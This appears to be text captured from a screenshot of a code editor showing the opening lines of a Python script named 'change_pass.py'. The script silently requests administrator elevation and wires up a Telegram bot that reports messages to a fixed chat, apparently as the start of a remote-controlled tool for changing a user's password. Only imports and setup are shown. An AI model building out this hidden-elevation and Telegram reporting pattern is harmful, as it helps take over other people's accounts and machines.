 File Edit Selection View Go Run Terminal Help ● change_pass.py - Visual Studio Code
change_pass.py
1
C: > Users > mehrshad > Desktop > change_pass.py > ...
1 from telegram.ext.updater import Updater
2 from telegram.update import Update
3 from telegram.ext.callbackcontext import CallbackContext
4 from telegram.ext.commandhandler import CommandHandler
5 from getpass import getuser
6 from elevate import elevate
7 from os import system
8 from time import sleep
9
10 elevate(show_console=False)
11
12 updater = Updater("bot_token", use_context=True)
13
14 def send_msg(msg):
15 updater.bot.send_message(text=str(msg), chat_id="your_chat_id")
16